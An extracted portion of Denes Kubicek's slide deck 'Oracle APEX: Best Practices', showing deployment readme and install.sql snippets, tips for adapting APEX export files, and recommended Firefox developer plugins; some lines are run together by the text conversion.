

Page 24Oracle APEX: Best Practices Denes Kubicek

•**Deployment Script – readme.txt**

```
IMPORTANT: Prior to the installation set the NLS_LANG to GERMAN GERMANY.AL32UTF8.

This is different for C-Shell or K-Shell/Bash. On the OS level do the following:Bourne or Korn shell:
NLS_LANG=GERMAN_GERMANY.AL32UTF8export NLS_LANGC shell:setenv NLS LANG GERMAN GERMANY.AL32UTF8
  Windows:set NLS LANG=GERMAN GERMANY.AL32UTF8
After that, you can proceed with the installation: 1. Start sqlplus and login as sys2. run @install.sql 3. The installation will create a log file:apex_deployment_26c.log
```
#### •**Deployment Script – install.sql**

set define '&' spool install\_apex\_deployment\_26c.logset verify off prompt prompt Run ccp\_load\_ddl.sql for the schema CCP\_LOADset define '&' ALTER SESSION SET CURRENT SCHEMA = CCP LOAD; @ccp\_load\_ddl.sql; set define '&'prompt prompt Run ccp\_adm\_ddl.sql for the schema CCP\_ADMset define '&' ALTER SESSION SET CURRENT SCHEMA = CCP ADM; @ccp\_adm\_ddl.sql;

#### •**Deployment Script – install.sql**



- • **Deployment Script – modified APEX application exportfile**
- • **You may use the exported file from the APEX builder and include it in your deployment script**
- • **This way your DBA doesn't need to open the APEX builder interface**
- •**Practical for multi language translated applications**
- •**Requires two slight changes in the installation file**

• **Change the start of the file to include the parsing schema (owner of the workspace)**



Page 29Oracle APEX: Best Practices Denes Kubicek

 **Change the hardcoded workspace id to the code which** $\bullet$ **will fetch it automatically. Do not forget to set define off!**



## ORACLE APEX – USING THE MOST IMPORTANT BROWSER TOOLS

- •**Firefox has the best plugins**
- •**Use Firebug to inspect the HTML code on your page**
- • **Firebug has many features to help you developing your applications**
- •**Use Webdeveloper Toolbar**
- • **Use other Firefox Plugins like:**
	- **Measure It**
	- **Color Zilla**

## ORACLE APEX – USING THE MOST IMPORTANT BROWSER TOOLS



Page 32Oracle APEX: Best Practices Denes Kubicek



# QUESTIONS & ANSWERS

**Denes Kubicek**